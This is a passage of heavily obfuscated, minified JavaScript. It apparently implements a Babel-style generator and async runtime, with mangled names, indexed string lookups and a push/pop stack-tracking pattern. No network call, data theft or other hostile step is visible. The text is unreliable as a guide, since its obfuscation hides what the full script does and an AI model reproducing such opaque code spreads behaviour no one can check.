mn()[pG(rP)],Fk('',[][[]]))?mn()[pG(Xm)](LXT,kk,EP,fR):mn()[pG(Oz)].call(null,FST,CQ,Vw,J8),[][[]]))?zD()[El(mY)].call(null,n1,hq,UZT,Gk,S2):zD()[El(Jn)].apply(null,[S2,xl,JR,HQ,mLT])][N9T];if(Tw(vHT[I0()[gE(NB)].call(null,c8,RAT)],QVZ)){var rcZ=vHT[mn()[pG(tB)].call(null,WrT,MD,BE(BE(c8)),OD)];if(Tw(pA()[YA(dA)].apply(null,[B3T,AP,BE(AP)]),rcZ[Tw(typeof m0()[vA(s5)],Fk([],[][[]]))?m0()[vA(EP)](BE(BE(c8)),lcT,cAT,BE([])):m0()[vA(mY)].apply(null,[JR,Qs,KR,Ps])])){var x3Z=rcZ[I6()[U1(P8)].apply(null,[A2,MKT,Xm,XW,j1,[cb,EP]])];CvT(vHT);}var WvT;return RW.pop(),WvT=x3Z,WvT;}}throw new (Xt[WB()[Z5(Xm)](rP,Vk,Z8T,mR,EP)])(I6()[U1(t4)](OD,Kb,dD,BE([]),HQ,P8));},I0()[gE(ZU)](Gk,t8),function M7T(DNZ,fcZ,OVZ){RW.push(vP);this[zD()[El(CD)](Zx,Kb,vrT,zk,Jn)]=t6(tM,[WB()[Z5(YW)].call(null,Jn,rA,Ts,Bq,n1),k7T(DNZ),bq(typeof I6()[U1(gL)],Fk([],[][[]]))?I6()[U1(YW)].apply(null,[t4,rH,S2,nE,t4,c6]):I6()[U1(AP)].apply(null,[YW,JA,mG,Rk,BE(c8),c8]),fcZ,mn()[pG(jR)].call(null,QVT,OD,s5,TW),OVZ]);Tw(I0()[gE(OG)](kD,cG),this[mn()[pG(GD)](TH,EY,cA,Gk)])&&(this[I6()[U1(P8)](ZU,bcT,Xm,Vk,c8,[cb,EP])]=IjZ);var hfZ;return RW.pop(),hfZ=lZZ,hfZ;}]);var U3Z;return RW.pop(),U3Z=xHT,U3Z;};var h7T=function(W3Z){"@babel/helpers - typeof";RW.push(ql);h7T=pJ(Tw(typeof I6()[U1(dA)],Fk([],[][[]]))?I6()[U1(AP)](CD,zdT,hVT,DD,kD,A4):I6()[U1(Xm)](XW,QXT,Jn,dD,DP,Ds),typeof Xt[m0()[vA(TW)](GL,Ll,Ps,fR)])&&pJ(bq(typeof OK()[Sn(x2)],'undefined')?OK()[Sn(NB)](fw,BE(AP),dA,hP):OK()[Sn(pU)](VCT,mz,BE(AP),b4),typeof Xt[bq(typeof m0()[vA(v6)],'undefined')?m0()[vA(TW)](pU,Ll,Ps,HQ):m0()[vA(EP)].apply(null,[BE(AP),KI,wb,BE(c8)])][WB()[Z5(YW)](Jn,JR,fE,Bq,tU)])?function(CCZ){return pXZ.apply(this,[B5,arguments]);}:function(DXZ){return pXZ.apply(this,[gS,arguments]);};var VDT;return RW.pop(),VDT=h7T(W3Z),VDT;};var J4T=function(){"use strict";var SDT=function(Ex,OJ,Ws){return Al.apply(this,[YC,arguments]);};var BVZ=function(C7T,WCZ,scZ,pfZ){RW.push(EY);var jDT=WCZ&&g7(WCZ[I0()[gE(CQ)].call(null,Rk,PAT)],L9T)?WCZ:L9T;var FcZ=Xt[mn()[pG(TW)].call(null,qrT,mG,Vw,YW)][bq(typeof OK()[Sn(EP)],Fk([],[][[]]))?OK()[Sn(CD)](mrT,tU,Bb,kY):OK()[Sn(pU)](FOT,BE(BE({})),jR,xs)](jDT[I0()[gE(CQ)].apply(null,[Rk,PAT])]);var vjZ=new W7T(pfZ||[]);MvT(FcZ,mn()[pG(OG)].apply(null,[Kg,JR,vQ,NB]),t6(tM,[pA()[YA(Ps)](QcT,sq,pz),SZZ(C7T,scZ,vjZ)]));var RHT;return RW.pop(),RHT=FcZ,RHT;};var L9T=function(){};var wjZ=function(){};var pjZ=function(){};var wfZ=function(UfZ,qDT){RW.push(ZA);function fNZ(zDT,NXZ,cdZ,GXZ){RW.push(bR);var jjZ=Js(WN,[UfZ[zDT],UfZ,NXZ]);if(bq(pA()[YA(dA)](KI,AP,Vk),jjZ[m0()[vA(mY)](BE(c8),jJ,KR,BE(c8))])){var MZZ=jjZ[I6()[U1(P8)].call(null,Hl,UdT,Xm,sq,BE({}),[cb,EP])],CNZ=MZZ[pA()[YA(Ps)](Gq,sq,c8)];var KfZ;return KfZ=CNZ&&pJ(pA()[YA(CD)].call(null,VR,DD,Fg),h7T(CNZ))&&J3Z.call(CNZ,I0()[gE(jR)](sq,KGT))?qDT[Tw(typeof mn()[pG(s2)],'undefined')?mn()[pG(Oz)](rD,mdT,DP,j1):mn()[pG(hg)](RB,SCT,BE(BE(c8)),dA)](CNZ[I0()[gE(jR)](sq,KGT)])[RK()[wQ(m7)](G2,sq)](function(FCZ){RW.push(I7);fNZ(I0()[gE(OG)](kD,mU),FCZ,cdZ,GXZ);RW.pop();},function(BdZ){RW.push(qwT);fNZ(pA()[YA(dA)](KKT,AP,P5),BdZ,cdZ,GXZ);RW.pop();}):qDT[mn()[pG(hg)].apply(null,[RB,SCT,ZD,s5])](CNZ)[RK()[wQ(m7)](G2,sq)](function(tvT){RW.push(CkT);MZZ[pA()[YA(Ps)](mkT,sq,gL)]=tvT,cdZ(MZZ);RW.pop();},function(WfZ){RW.push(Ts);var T7T;return T7T=fNZ(pA()[YA(dA)].call(null,RH,AP,g5),WfZ,cdZ,GXZ),RW.pop(),T7T;}),RW.pop(),KfZ;}GXZ(jjZ[I6()[U1(P8)](zk,UdT,Xm,Jk,BE(BE([])),[cb,EP])]);RW.pop();}var FDT;MvT(this,mn()[pG(OG)](Jr,JR,vQ,mz),t6(tM,[pA()[YA(Ps)].call(null,ITT,sq,BE(BE(AP))),function r9T(mDT,P9T){var q9T=function(){return new qDT(function(jcZ,wZZ){fNZ(mDT,P9T,jcZ,wZZ);});};RW.push(Ds);var IHT;return IHT=FDT=FDT?FDT[RK()[wQ(m7)].call(null,mx,sq)](q9T,q9T):q9T(),RW.pop(),IHT;}]));RW.pop();};var J9T=function(sl){return Al.apply(this,[jT,arguments]);};var QXZ=function(Og){return Al.apply(this,[Pd,arguments]);};var W7T=function(DCZ){RW.push(WkT);this[zD()[El(mY)](vQ,hq,Y3T,mz,S2)]=[t6(tM,[I0()[gE(NB)].apply(null,[c8,TGT]),m0()[vA(GD)](BE([]),Q0,Zx,BE({}))])],DCZ[I6()[U1(Oz)].call(null,tU,fkT,Oz,CQ,n1,Gq)](J9T,this),this[mn()[pG(NB)].apply(null,[wm,P8,BE(BE(c8)),t4])](BE(c8));RW.pop();};var GfZ=function(vOZ){RW.push(cjT);if(vOZ||Tw(mn()[pG(Xm)].apply(null,[jQ,kk,sq,BE(c8)]),vOZ)){var MXZ=vOZ[h3Z];if(MXZ){var jvT;return RW.pop(),jvT=MXZ.call(vOZ),jvT;}if(pJ(I6()[U1(Xm)].apply(null,[hG,h3T,Jn,BE(c8),ZP,Ds]),typeof vOZ[I0()[gE(OG)].call(null,kD,cP)])){var I3Z;return RW.pop(),I3Z=vOZ,I3Z;}if(BE(Xt[m0()[vA(Cs)](BD,XU,rA,BE(AP))](vOZ[Tw(typeof I0()[gE(Rk)],Fk('',[][[]]))?I0()[gE(Jn)].apply(null,[WrT,TUT]):I0()[gE(c8)](Zs,AtT)]))){var HOZ=k4(AP),Q7T=function G7T(){RW.push(mI);for(;tR(++HOZ,vOZ[I0()[gE(c8)].call(null,Zs,WST)]);)if(J3Z.call(vOZ,HOZ)){var YFZ;return G7T[pA()[YA(Ps)](TOT,sq,hP)]=vOZ[HOZ],G7T[bq(typeof OK()[Sn(CQ)],'undefined')?OK()[Sn(s5)].call(null,fD,pR,ZP,CQ):OK()[Sn(pU)](BjT,ZP,BE(c8),IwT)]=BE(AP),RW.pop(),YFZ=G7T,YFZ;}G7T[Tw(typeof pA()[YA(GL)],Fk([],[][[]]))?pA()[YA(S2)](hq,F1,GL):pA()[YA(Ps)](TOT,sq,CQ)]=qXZ;G7T[OK()[Sn(s5)].apply(null,[fD,gJ,sq,CQ])]=BE(c8);var H3Z;return RW.pop(),H3Z=G7T,H3Z;};var vTZ;return vTZ=Q7T[I0()[gE(OG)].apply(null,[kD,cP])]=Q7T,RW.pop(),vTZ;}}throw new (Xt[RK()[wQ(CD)].apply(null,[Ds,EP])])(Fk(h7T(vOZ),I6()[U1(CJ)](CJ,Jg,pU,EP,BE(BE({})),ZP)));};RW.push(s2);J4T=function WdZ(){return K7T;};var qXZ;var K7T={};var U9T=Xt[mn()[pG(TW)](lq,mG,CQ,YW)][Tw(typeof I0()[gE(sq)],Fk([],[][[]]))?I0()[gE(Jn)].apply(null,[pGT,CQ]):I0()[gE(CQ)](Rk,wcT)];var J3Z=U9T[Tw(typeof WB()[Z5(P8)],Fk(bq(typeof mn()[pG(EP)],'undefined')?mn()[pG(Xm)].apply(null,[AwT,kk,BE({}),BE({})]):mn()[pG(Oz)](GKT,cjT,bR,BE({})),[][[]]))?WB()[Z5(vQ)](QUT,Bb,L4,AFT,bS):WB()[Z5(EP)].apply(null,[mY,P5,U5T,Rz,BE(BE([]))])];var MvT=Xt[mn()[pG(TW)](lq,mG,OG,wL)][m0()[vA(CQ)].call(null,pR,WR,OG,BE(BE([])))]||function(TTZ,COZ,F3Z){return pXZ.apply(this,[Vr,arguments]);};var hZZ=pJ(I6()[U1(Xm)](gL,bH,Jn,Cs,EP,Ds),typeof Xt[m0()[vA(TW)].apply(null,[kk,Jb,Ps,BE(c8)])])?Xt[m0()[vA(TW)].call(null,ZD,Jb,Ps,Fg)]:{};var h3Z=hZZ[WB()[Z5(YW)](Jn,v6,IpT,Bq,s5)]||pA()[YA(tB)].call(null,LTT,t4,Fg);var nCZ=hZZ[I0()[gE(hg)](YW,m9)]||pA()[YA(NB)].call(null,AD,Z8T,dA);var GNZ=hZZ[m0()[vA(Ps)].apply(null,[Oz,fZT,ZP,s2])]||WB()[Z5(dD)](DY,Hl,vv,LGT,BE(c8));try{var wHT=RW.length;var rTZ=BE(Sj);SDT({},mn()[pG(Xm)](AwT,kk,BE({}),A2));}catch(cVZ){RW.splice(js(wHT,AP),Infinity,s2);SDT=function(L6,k7,Sx){return Js.apply(this,[kh,arguments]);};}K7T[zD()[El(Ps)].apply(null,[nE,P8,b9,gn,vQ])]=BVZ;var YjZ=OK()[Sn(G4)].call(null,Dv,AP,BE(BE([])),OG);var zTZ=RK()[wQ(Fg)](f2,xI);var wVZ=I6()[U1(Hl)].apply(null,[CD,khT,TW,Hl,JR,xI]);var AXZ=Tw(typeof I0()[gE(Jk)],Fk([],[][[]]))?I0()[gE(Jn)](Wv,PNT):I0()[gE(GD)](CQ,Nq);var OjZ={};var fTZ={};SDT(fTZ,h3Z,function(){return Js.apply(this,[QO,arguments]);});var fZZ=Xt[mn()[pG(TW)].apply(null,[lq,mG,Sk,DP])][I0()[gE(Cs)].call(null,OG,twT)];var l9T=fZZ&&fZZ(fZZ(GfZ([])));l9T&&bq(l9T,U9T)&&J3Z.call(l9T,h3Z)&&(fTZ=l9T);var sTZ=pjZ[I0()[gE(CQ)].call(null,Rk,wcT)]=L9T[I0()[gE(CQ)](Rk,wcT)]=Xt[mn()[pG(TW)](lq,mG,CJ,rP)][Tw(typeof OK()[Sn(TW)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[rH,fR,zK,OjT]):OK()[Sn(CD)].apply(null,[ppT,CJ,sq,kY])](fTZ);function YHT(YvT){RW.push(Am);[Tw(typeof I0()[gE(wA)],Fk('',[][[]]))?I0()[gE(Jn)](DD,EET):I0()[gE(OG)].apply(null,[kD,F0]),bq(typeof pA()[YA(wA)],Fk([],[][[]]))?pA()[YA(dA)](IE,AP,TW):pA()[YA(S2)](MCT,pcT,BE(c8)),Tw(typeof m0()[vA(M7)],Fk('',[][[]]))?m0()[vA(EP)](BE(BE([])),tx,wb,DY):m0()[vA(OG)].apply(null,[BE({}),Bw,L4,BQ])][I6()[U1(Oz)].call(null,rA,qw,Oz,rP,wA,Gq)](function(GFZ){SDT(YvT,GFZ,function(ccZ){RW.push(AdT);var CfZ;return CfZ=this[mn()[pG(OG)](vK,JR,hG,wA)](GFZ,ccZ),RW.pop(),CfZ;});});RW.pop();}function SZZ(njZ,GCZ,g9T){var QTZ=YjZ;return function(KDT,UCZ){RW.push(wcT);if(Tw(QTZ,wVZ))throw new (Xt[WB()[Z5(Xm)].call(null,rP,NB,qPT,mR,Sk)])(RK()[wQ(n1)](cn,gL));if(Tw(QTZ,AXZ)){if(Tw(pA()[YA(dA)].call(null,Y3T,AP,Oz),KDT))throw UCZ;var KHT;return KHT=t6(tM,[pA()[YA(Ps)](lq,sq,hG),qXZ,OK()[Sn(s5)](HS,L4,Jk,CQ),BE(c8)]),RW.pop(),KHT;}for(g9T[mn()[pG(GD)](pn,EY,hg,OG)]=KDT,g9T[I6()[U1(P8)](Jk,M6,Xm,x2,BE([]),[cb,EP])]=UCZ;;){var HjZ=g9T[zD()[El(CD)](hg,Kb,RmT,BE(BE([])),Jn)];if(HjZ){var ddZ=JTZ(HjZ,g9T);if(ddZ){if(Tw(ddZ,OjZ))continue;var CHT;return RW.pop(),CHT=ddZ,CHT;}}if(Tw(I0()[gE(OG)](kD,BU),g9T[mn()[pG(GD)](pn,EY,HQ,P8)]))g9T[m0()[vA(hg)](G4,rB,M7,c8)]=g9T[I0()[gE(s5)](gL,KZT)]=g9T[Tw(typeof I6()[U1(Sk)],'undefined')?I6()[U1(AP)](N0,pH,V5T,XW,HQ,dD):I6()[U1(P8)].call(null,N0,M6,Xm,wA,HQ,[cb,EP])];else if(Tw(pA()[YA(dA)].apply(null,[Y3T,AP,pz]),g9T[mn()[pG(GD)].call(null,pn,EY,pR,j1)])){if(Tw(QTZ,YjZ))throw QTZ=AXZ,g9T[bq(typeof I6()[U1(NB)],Fk([],[][[]]))?I6()[U1(P8)](hg,M6,Xm,BE(c8),bR,[cb,EP]):I6()[U1(AP)].apply(null,[tB,t4,WKT,NB,j1,M6])];g9T[zD()[El(DY)].apply(null,[M7,xD,RmT,DP,hG])](g9T[I6()[U1(P8)](CJ,M6,Xm,Gk,BE({}),[cb,EP])]);}else Tw(m0()[vA(OG)](ZU,SUT,L4,Gk),g9T[mn()[pG(GD)].apply(null,[pn,EY,DD,ZU])])&&g9T[I0()[gE(tB)].call(null,GfT,fcT)](m0()[vA(OG)].call(null,BE({}),SUT,L4,v6),g9T[I6()[U1(P8)].apply(null,[dD,M6,Xm,mG,bR,[cb,EP]])]);QTZ=wVZ;var BcZ=Js(WN,[njZ,GCZ,g9T]);if(Tw(pA()[YA(ZU)].call(null,b0,B2,sq),BcZ[m0()[vA(mY)](NB,FS,KR,wA)])){if(QTZ=g9T[OK()[Sn(s5)](HS,BE([]),wL,CQ)]?AXZ:zTZ,Tw(BcZ[I6()[U1(P8)].apply(null,[dD,M6,Xm,DD,YW,[cb,EP]])],OjZ))continue;var KdZ;return KdZ=t6(tM,[pA()[YA(Ps)](lq,sq,Xm),BcZ[I6()[U1(P8)](zk,M6,Xm,wL,c8,[cb,EP])],OK()[Sn(s5)](HS,wA,AP,CQ),g9T[OK()[Sn(s5)].apply(null,[HS,sI,s2,CQ])]]),RW.pop(),KdZ;}Tw(pA()[YA(dA)](Y3T,AP,BE(BE({}))),BcZ[m0()[vA(mY)](wA,FS,KR,BE([]))])&&(QTZ=AXZ,g9T[mn()[pG(GD)].call(null,pn,EY,s2,ZD)]=pA()[YA(dA)].call(null,Y3T,AP,Rk),g9T[I6()[U1(P8)](hg,M6,Xm,A2,Hl,[cb,EP])]=BcZ[I6()[U1(P8)].call(null,DY,M6,Xm,N0,GD,[cb,EP])]);}RW.pop();};}function JTZ(hVZ,VFZ){RW.push(s2);var bvT=VFZ[mn()[pG(GD)].apply(null,[mFT,EY,GL,GD])];var UcZ=hVZ[WB()[Z5(YW)](Jn,NB,IpT,Bq,n1)][bvT];if(Tw(UcZ,qXZ)){var YfZ;return VFZ[zD()[El(CD)](J8,Kb,zl,zK,Jn)]=null,Tw(Tw(typeof pA()[YA(N0)],'undefined')?pA()[YA(S2)](zXT,wA,rP):pA()[YA(dA)](YKT,AP,Tb),bvT)&&hVZ[Tw(typeof WB()[Z5(s5)],Fk([],[][[]]))?WB()[Z5(vQ)](CH,Hl,rST,vv,EP):WB()[Z5(YW)](Jn,XW,IpT,Bq,s5)][m0()[vA(OG)](BE({}),MKT,L4,YW)]&&(VFZ[mn()[pG(GD)](mFT,EY,t4,bR)]=m0()[vA(OG)].call(null,Vk,MKT,L4,mz),VFZ[I6()[U1(P8)](tB,RY,Xm,tU,gL,[cb,EP])]=qXZ,JTZ(hVZ,VFZ),Tw(pA()[YA(dA)].apply(null,[YKT,AP,BE([])]),VFZ[mn()[pG(GD)].apply(null,[mFT,EY,hP,OD])]))||bq(bq(typeof m0()[vA(wL)],Fk('',[][[]]))?m0()[vA(OG)](zK,MKT,L4,rP):m0()[vA(EP)](hG,c0T,fVT,jR),bvT)&&(VFZ[mn()[pG(GD)](mFT,EY,PH,BD)]=pA()[YA(dA)](YKT,AP,zK),VFZ[I6()[U1(P8)].apply(null,[sI,RY,Xm,hg,OB,[cb,EP]])]=new (Xt[RK()[wQ(CD)](cOT,EP)])(Fk(Fk(OK()[Sn(ZU)](kfT,hG,DD,QTT),bvT),bq(typeof OK()[Sn(Cl)],Fk('',[][[]]))?OK()[Sn(dA)].apply(null,[AOT,mY,A2,kH]):OK()[Sn(pU)].call(null,sg,OB,BD,d5T)))),RW.pop(),YfZ=OjZ,YfZ;}var LOZ=Js(WN,[UcZ,hVZ[WB()[Z5(YW)](Jn,ZU,IpT,Bq,bR)],VFZ[I6()[U1(P8)](mz,RY,Xm,CJ,A2,[cb,EP])]]);if(Tw(pA()[YA(dA)].call(null,YKT,AP,Gk),LOZ[m0()[vA(mY)](BE(c8),KD,KR,n1)])){var PvT;return VFZ[Tw(typeof mn()[pG(OG)],Fk('',[][[]]))?mn()[pG(Oz)](IcT,mkT,nE,t4):mn()[pG(GD)](mFT,EY,J8,Hl)]=pA()[YA(dA)](YKT,AP,Vk),VFZ[I6()[U1(P8)](OD,RY,Xm,zk,CJ,[cb,EP])]=LOZ[bq(typeof I6()[U1(BQ)],'undefined')?I6()[U1(P8)](GD,RY,Xm,DD,BE(AP),[cb,EP]):I6()[U1(AP)](Jn,CZT,xhT,BE(BE(c8)),Vk,Vk)],VFZ[zD()[El(CD)](g5,Kb,zl,GD,Jn)]=null,RW.pop(),PvT=OjZ,PvT;}var HfZ=LOZ[I6()[U1(P8)].apply(null,[EP,RY,Xm,g5,BE(BE({})),[cb,EP]])];var LZZ;return LZZ=HfZ?HfZ[OK()[Sn(s5)](kGT,BE([]),G4,CQ)]?(VFZ[hVZ[I6()[U1(YW)](Gk,h9,S2,Sk,dA,c6)]]=HfZ[pA()[YA(Ps)].call(null,ND,sq,pR)],VFZ[Tw(typeof I0()[gE(P8)],'undefined')?I0()[gE(Jn)].apply(null,[fx,mx]):I0()[gE(OG)](kD,cU)]=hVZ[mn()[pG(jR)].call(null,tMT,OD,zK,BE(BE(AP)))],bq(m0()[vA(OG)].apply(null,[rA,MKT,L4,OD]),VFZ[Tw(typeof mn()[pG(Cs)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[sg,vpT,BE(BE(c8)),GL]):mn()[pG(GD)].apply(null,[mFT,EY,jR,P8])])&&(VFZ[mn()[pG(GD)].call(null,mFT,EY,Xm,rA)]=I0()[gE(OG)](kD,cU),VFZ[Tw(typeof I6()[U1(hG)],Fk(mn()[pG(Xm)](AwT,kk,GD,BE([])),[][[]]))?I6()[U1(AP)](kk,JhT,Nz,BE({}),P8,j7):I6()[U1(P8)].call(null,ZP,RY,Xm,BE({}),ZP,[cb,EP])]=qXZ),VFZ[Tw(typeof zD()[El(n1)],Fk([],[][[]]))?zD()[El(Jn)](JR,j7,UAT,BE({}),DrT):zD()[El(CD)](j1,Kb,zl,Cs,Jn)]=null,OjZ):HfZ:(VFZ[mn()[pG(GD)](mFT,EY,c8,rA)]=pA()[YA(dA)].apply(null,[YKT,AP,pR]),VFZ[I6()[U1(P8)](fR,RY,Xm,hG,g5,[cb,EP])]=new (Xt[RK()[wQ(CD)](cOT,EP)])(mn()[pG(Cs)](LA,g5,hg,Tb)),VFZ[Tw(typeof zD()[El(P8)],Fk(mn()[pG(Xm)](AwT,kk,Vk,DP),[][[]]))?zD()[El(Jn)](D2,dq,kVT,dD,zK):zD()[El(CD)](P8,Kb,zl,CQ,Jn)]=null,OjZ),RW.pop(),LZZ;}wjZ[I0()[gE(CQ)](Rk,wcT)]=pjZ;MvT(sTZ,mn()[pG(vQ)](bGT,wA,Vw,rA),t6(tM,[bq(typeof pA()[YA(PH)],Fk([],[][[]]))?pA()[YA(Ps)].apply(null,[ND,sq,GD]):pA()[YA(S2)](NtT,Bs,Vk),pjZ,I6()[U1(rP)](mY,Kb,CD,BE(AP),BE(c8),gl),BE(c8)]));MvT(pjZ,Tw(typeof mn()[pG(nE)],'undefined')?mn()[pG(Oz)](Zx,V5T,x2,gJ):mn()[pG(vQ)](bGT,wA,mG,Vw),t6(tM,[pA()[YA(Ps)](ND,sq,BE(c8)),wjZ,I6()[U1(rP)].call(null,gn,Kb,CD,DP,Ps,gl),BE(c8)]));wjZ[bq(typeof RK()[wQ(fR)],'undefined')?RK()[wQ(mG)](RrT,EW):RK()[wQ(hG)](PfT,mMT)]=SDT(pjZ,GNZ,pA()[YA(BQ)](hET,c8,g5));K7T[I0()[gE(G4)].apply(null,[cA,b0T])]=function(UvT){RW.push(ppT);var fVZ=pJ(I6()[U1(Xm)].call(null,Bb,WAT,Jn,EP,BE(AP),Ds),typeof UvT)&&UvT[mn()[pG(vQ)](XU,wA,tB,pz)];var v9T;return v9T=BE(BE(fVZ))&&(Tw(fVZ,wjZ)||Tw(pA()[YA(BQ)](On,c8,pz),fVZ[Tw(typeof RK()[wQ(pz)],Fk('',[][[]]))?RK()[wQ(hG)](ZOT,qAT):RK()[wQ(mG)](GA,EW)]||fVZ[Tw(typeof RK()[wQ(cA)],Fk([],[][[]]))?RK()[wQ(hG)](M9,ZFT):RK()[wQ(DY)].apply(null,[EA,AP])])),RW.pop(),v9T;};K7T[m0()[vA(jR)](gJ,M3T,tB,ZP)]=function(gfZ){RW.push(qv);Xt[mn()[pG(TW)].apply(null,[qW,mG,mz,BD])][pA()[YA(Vk)].call(null,QW,mz,sq)]?Xt[mn()[pG(TW)](qW,mG,rA,EP)][pA()[YA(Vk)](QW,mz,BE([]))](gfZ,pjZ):(gfZ[bq(typeof pA()[YA(Oz)],'undefined')?pA()[YA(Gk)](hv,lx,OB):pA()[YA(S2)].apply(null,[vPT,XH,Fg])]=pjZ,SDT(gfZ,GNZ,pA()[YA(BQ)](r1,c8,EP)));gfZ[I0()[gE(CQ)].apply(null,[Rk,AD])]=Xt[mn()[pG(TW)](qW,mG,Zx,BE(AP))][bq(typeof OK()[Sn(Oz)],Fk('',[][[]]))?OK()[Sn(CD)].apply(null,[g0,P5,sI,kY]):OK()[Sn(pU)](DhT,AP,ZU,RmT)](sTZ);var PcZ;return RW.pop(),PcZ=gfZ,PcZ;};K7T[pA()[YA(Sk)](COT,dA,BE({}))]=function(j6){return Js.apply(this,[Up,arguments]);};YHT(wfZ[I0()[gE(CQ)](Rk,wcT)]);SDT(wfZ[I0()[gE(CQ)](Rk,wcT)],nCZ,function(){return Js.apply(this,[gr,arguments]);});K7T[Tw(typeof pA()[YA(P5)],'undefined')?pA()[YA(S2)](NI,Bl,tB):pA()[YA(x2)].call(null,mD,rP,nE)]=wfZ;K7T[mn()[pG(G4)](UrT,Dv,s2,Gk)]=function(F7T,ADT,s3Z,zNZ,qVZ){RW.push(PGT);Tw(YrT(c8),qVZ)&&(qVZ=Xt[RK()[wQ(kD)](Cm,JJ)]);var KOZ=new wfZ(BVZ(F7T,ADT,s3Z,zNZ),qVZ);var kdZ;return kdZ=K7T[I0()[gE(G4)](cA,Dm)](ADT)?KOZ:KOZ[I0()[gE(OG)].call(null,kD,jP)]()[RK()[wQ(m7)].apply(null,[QwT,sq])](function(FNZ){RW.push(h3T);var ZFZ;return ZFZ=FNZ[OK()[Sn(s5)].apply(null,[JQ,tB,pU,CQ])]?FNZ[pA()[YA(Ps)](qL,sq,CQ)]:KOZ[bq(typeof I0()[gE(Jn)],'undefined')?I0()[gE(OG)].apply(null,[kD,O0]):I0()[gE(Jn)](Eq,sg)](),RW.pop(),ZFZ;}),RW.pop(),kdZ;};YHT(sTZ);SDT(sTZ,GNZ,mn()[pG(ZU)].call(null,bXT,Tb,Xm,dD));SDT(sTZ,h3Z,function(){return Js.apply(this,[fp,arguments]);});SDT(sTZ,RK()[wQ(Jk)](YOT,JR),function(){return Js.apply(this,[sd,arguments]);});K7T[OK()[Sn(Vk)].apply(null,[K0,zk,kD,qk])]=function(Q2){return Js.apply(this,[vj,arguments]);};K7T[pA()[YA(cA)](lD,cA,gJ)]=GfZ;W7T[bq(typeof I0()[gE(cA)],Fk('',[][[]]))?I0()[gE(CQ)](Rk,wcT):I0()[gE(Jn)](KJ,dq)]=t6(tM,[mn()[pG(vQ)](bGT,wA,Fg,BE({})),W7T,Tw(typeof mn()[pG(rP)],Fk([],[][[]]))?mn()[pG(Oz)].apply(null,[K4,P3T,BE(BE({})),pU]):mn()[pG(NB)](fFT,P8,P8,wL),function rfZ(nTZ){RW.push(b0T);if(this[I6()[U1(OD)](GD,bTT,vQ,OD,bR,VfT)]=c8,this[I0()[gE(OG)](kD,JB)]=lI[vQ],this[m0()[vA(hg)].call(null,BE(AP),cw,M7,BE(BE({})))]=this[I0()[gE(s5)](gL,ldT)]=qXZ,this[OK()[Sn(s5)](kU,EP,n1,CQ)]=BE(AP),this[zD()[El(CD)].apply(null,[AP,Kb,KJ,Hl,Jn])]=null,this[mn()[pG(GD)](TL,EY,BE(BE(c8)),Xm)]=Tw(typeof I0()[gE(U9)],Fk([],[][[]]))?I0()[gE(Jn)](EET,Ks):I0()[gE(OG)](kD,JB),this[I6()[U1(P8)](Zx,ps,Xm,dA,kk,[cb,EP])]=qXZ,this[zD()[El(mY)](m7,hq,s5T,G4,S2)][I6()[U1(Oz)].call(null,Rk,jPT,Oz,bS,tB,Gq)](QXZ),BE(nTZ))for(var fOZ in this)Tw(m0()[vA(CD)](Cs,jUT,kY,wA),fOZ[I0()[gE(rP)](Xm,c2)](c8))&&J3Z.call(this,fOZ)&&BE(Xt[m0()[vA(Cs)](mG,mg,rA,M7)](SD(fOZ[Tw(typeof I6()[U1(GD)],'undefined')?I6()[U1(AP)](Xm,g5,tpT,hP,BE(BE({})),JR):I6()[U1(gL)](mG,c6,rP,zk,zK,tpT)](AP))))&&(this[fOZ]=qXZ);RW.pop();},bq(typeof m0()[vA(P8)],'undefined')?m0()[vA(tB)].apply(null,[BE(AP),Gm,Jk,L4]):m0()[vA(EP)](Vw,PAT,qn,g5),function(){return Js.apply(this,[Od,arguments]);},zD()[El(DY)].call(null,Jn,xD,zl,BE(BE(AP)),hG),function IvT(DdZ){RW.push(KST);if(this[OK()[Sn(s5)](tk,BE(BE(AP)),Vk,CQ)])throw DdZ;var rCZ=this;function zXZ(ACZ,UFZ){RW.push(mTT);HCZ[m0()[vA(mY)].apply(null,[xI,TE,KR,DD])]=pA()[YA(dA)](MwT,AP,rP);HCZ[I6()[U1(P8)](GD,ME,Xm,N0,wb,[cb,EP])]=DdZ;rCZ[I0()[gE(OG)].call(null,kD,I5)]=ACZ;UFZ&&(rCZ[Tw(typeof mn()[pG(Gk)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[zXT,AY,BE([]),P5]):mn()[pG(GD)](kG,EY,BE([]),Jk)]=I0()[gE(OG)].apply(null,[kD,I5]),rCZ[I6()[U1(P8)](NB,ME,Xm,wL,CJ,[cb,EP])]=qXZ);var SfZ;return RW.pop(),SfZ=BE(BE(UFZ)),SfZ;}for(var LcZ=js(this[zD()[El(mY)](CJ,hq,A6,BQ,S2)][I0()[gE(c8)](Zs,Cv)],AP);gx(LcZ,c8);--LcZ){var VvT=this[bq(typeof zD()[El(ZU)],'undefined')?zD()[El(mY)](AP,hq,A6,pR,S2):zD()[El(Jn)].call(null,L4,m6,AjT,HQ,SkT)][LcZ],HCZ=VvT[mn()[pG(tB)](MmT,MD,BE(AP),nH)];if(Tw(m0()[vA(GD)](BE({}),CU,Zx,Gk),VvT[I0()[gE(NB)](c8,Z5T)])){var JDT;return JDT=zXZ(RK()[wQ(hg)](Nk,t4)),RW.pop(),JDT;}if(F8T(VvT[I0()[gE(NB)].call(null,c8,Z5T)],this[I6()[U1(OD)](dA,hv,vQ,sI,bS,VfT)])){var vZZ=J3Z.call(VvT,I6()[U1(dD)](mG,zq,Jn,EP,S2,BR)),jVZ=J3Z.call(VvT,bq(typeof mn()[pG(rP)],Fk('',[][[]]))?mn()[pG(s5)].apply(null,[XMT,OB,rA,P8]):mn()[pG(Oz)](T2,GfT,kD,BE({})));if(vZZ&&jVZ){if(tR(this[I6()[U1(OD)].apply(null,[NI,hv,vQ,JR,BE(BE({})),VfT])],VvT[I6()[U1(dD)].call(null,v6,zq,Jn,CD,hP,BR)])){var EFZ;return EFZ=zXZ(VvT[bq(typeof I6()[U1(mG)],Fk(Tw(typeof mn()[pG(Jn)],Fk('',[][[]]))?mn()[pG(Oz)](Xx,tU,wL,gJ):mn()[pG(Xm)](DL,kk,A2,s5),[][[]]))?I6()[U1(dD)].call(null,jR,zq,Jn,JR,BE({}),BR):I6()[U1(AP)](NB,ZjT,Vz,BE([]),j1,Ll)],BE(c8)),RW.pop(),EFZ;}if(tR(this[Tw(typeof 